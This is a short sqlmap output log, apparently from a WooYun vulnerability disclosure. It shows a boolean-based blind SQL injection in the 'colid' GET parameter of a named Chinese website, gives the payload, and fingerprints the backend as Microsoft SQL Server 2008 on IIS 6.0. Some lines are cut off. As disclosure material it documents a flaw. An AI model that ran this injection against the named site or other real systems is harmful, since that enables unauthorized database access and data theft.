 any)? [y/N]
sqlmap identified the following injection point(s) with a total of 190 HTT
equests:
---
Parameter: colid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: colid=17 AND 9196=9196
---
[23:07:51] [INFO] testing MySQL
[23:07:52] [WARNING] the back-end DBMS is not MySQL
[23:07:52] [INFO] testing Oracle
[23:07:52] [WARNING] the back-end DBMS is not Oracle
[23:07:52] [INFO] testing PostgreSQL
[23:07:52] [WARNING] the back-end DBMS is not PostgreSQL
[23:07:52] [INFO] testing Microsoft SQL Server
[23:07:53] [INFO] confirming Microsoft SQL Server
[23:07:54] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: PHP 5.2.10, ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[23:07:54] [INFO] fetched data logged to text files under 'C:\Documents an
ings\Administrator\.sqlmap\output\www.hrbkjw.cn'
[*] shutting down at 23:07:54
www.wooyun.org